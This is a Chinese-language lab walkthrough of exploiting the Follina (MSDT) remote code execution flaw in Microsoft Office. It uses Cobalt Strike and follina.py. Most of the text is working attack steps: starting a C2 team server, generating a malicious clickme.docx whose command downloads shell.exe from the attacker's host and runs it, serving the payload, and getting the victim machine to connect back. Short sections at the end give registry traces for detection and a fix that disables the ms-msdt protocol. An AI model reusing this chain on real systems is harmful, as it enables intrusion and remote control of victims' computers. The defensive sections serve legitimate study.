一、环境介绍
小李打开了一个xxx.docx 文件后电脑就中招了,应该怎么解决?
office2021都有安全问题,你的office还安全吗?
1、微软MSDT远程代码执行漏洞
2、安装CS软件
3、使用python开一个远程监听端口
4、执行上线
二、主机分配
| 设备名称 | 设备地址 | 部署服务 | 备注 |
| kali | 192.168.200.200 | CS,Apache | |
| cs client | 192.168.200.186 | CS | |
| client | 192.168.200.140 | office |
三、详细操作步骤
1. 启动CS,连接服务器
┌──(root㉿kali)-[~/CSAgent/release]
└─# ./teamserver 192.168.200.200 123456
[*] Will use existing X509 certificate and keystore (for SSL)
[+] Team server is up on 0.0.0.0:50050
[*] SHA256 hash of SSL cert is: 2ce4f2e63945086045cd297704f90e556406abe580b304c0692c47d845dff654
[+] Listener: cs started!
[!] Listeners: listeners.stop: isBeacon: true
[*] Listener: cs (windows/beacon_http/reverse_http) on port 8000 stopped.
[-] Web Server on port 8000 error: Socket closed
java.net.SocketException: Socket closed
at java.base/java.net.PlainSocketImpl.socketAccept(Native Method)
at java.base/java.net.AbstractPlainSocketImpl.accept(AbstractPlainSocketImpl.java:474)
at java.base/java.net.ServerSocket.implAccept(ServerSocket.java:565)
at java.base/java.net.ServerSocket.accept(ServerSocket.java:533)
at cloudstrike.NanoHTTPD$1.run(NanoHTTPD.java:187)
at java.base/java.lang.Thread.run(Thread.java:829)
[*] Web Server on port 8000 stopped
[+] Listener: cs started!
[!] Trapped java.io.EOFException during client (192.168.101.6) read [Manage: chenjiangfeng]: null
[!] Trapped java.io.EOFException during client (192.168.101.6) read [Manage: chenjiangfeng]: null
2. 客户端连接服务器
运行:cobalstrike.bat
3. 启动客户端,输入ip,密码,端口,用户默认

4. 成功连上服务器:

如果客户端 是Linux操作系统则运行以下命令,启动客户端:
java -Dfile.encoding=UTF-8 -javaagent:CobaltStrikeCN.jar -XX:ParallelGCThreads=4 -XX:+AggressiveHeap -XX:+UseParallelGC -jar cobaltstrike.jar
2、创建监听器

3、一个word文档
克隆工具
┌──(root💀kali)-[~]
└─# git clone https://github.com/chvancooten/follina.py.git
Cloning into 'follina.py'...
remote: Enumerating objects: 127, done.
remote: Counting objects: 100% (36/36), done.
remote: Compressing objects: 100% (23/23), done.
remote: Total 127 (delta 15), reused 24 (delta 11), pack-reused 91
Receiving objects: 100% (127/127), 51.73 KiB | 255.00 KiB/s, done.
Resolving deltas: 100% (56/56), done.
┌──(root💀hack-kali)-[/home/chenjiangfeng/Desktop]
└─# unzip follina.py-main.zip ┌──(root㉿kali)-[~/follina]
└─# python3 follina.py -t docx -m command -c "Invoke-WebRequest http://192.168.200.200/shell.exe?raw=true -OutFile C:\\Windows\\Temp\\shell.exe; C:\\Windows\\Temp\\shell.exe" -u 192.168.200.200 -P 8000
Generated 'clickme.docx' in current directory
Generated 'exploit.html' in 'www' directory
Serving payload on http://192.168.200.200:8000/exploit.html

查看监听端口
┌──(root㉿kali)-[~/follina]
└─# ss -tnl
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 5 0.0.0.0:8000 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 128 127.0.0.1:6010 0.0.0.0:*
LISTEN 0 128 127.0.0.1:6011 0.0.0.0:*
LISTEN 0 128 127.0.0.1:6012 0.0.0.0:*
LISTEN 0 32 *:50050 *:*
LISTEN 0 50 *:9000 *:*
LISTEN 0 511 *:80 *:*
LISTEN 0 128 [::]:22 [::]:*
LISTEN 0 128 [::1]:6010 [::]:*
LISTEN 0 128 [::1]:6011 [::]:*
LISTEN 0 128 [::1]:6012 [::]:*
4、创建一个http服务
┌──(root💀hack-kali)-[~]
└─# /etc/init.d/apache2 start
Starting apache2 (via systemctl): apache2.service.
┌──(root💀hack-kali)-[/home/chenjiangfeng/Desktop]
└─# mv shell.exe /var/www/html
5、测试
测试机双击打开Word文件

发现已经上线了

执行一个命令

四、利用排查
若利用过漏洞则在以下路径会留有注册表
HKEY_USERS\$USER_SID\SOFTWARE\Microsoft\Office\$OFFICE_VERSION\Common\Internet\Server Cache
计算机\HKEY_USERS\S-1-5-21-3581734326-169175351-12957206-1001\SOFTWARE\Microsoft\Office\16.0\Common\Internet\Server Cache
五、修复方法
禁用MSDT URL协议
1、以管理员身份运行命令提示符
2、备份注册表项后,执行命令:reg export HKEY_CLASSES_ROOT\ms-msdt filename
3、再执行命令:reg delete HKEY_CLASSES_ROOT\ms-msdt /f
若需要撤销禁用则用管理员身份打开cmd执行:reg import filename
© 版权声明
本站所有内容(包括但不限于文字、图片、视频等)均受到版权法保护,归作者所有,未经授权不得转载、复制或用于其他任何商业目的。 转载请注明出处,并保留原文链接。对于未经授权的使用,我们将保留追究法律责任的权利。
THE END












暂无评论内容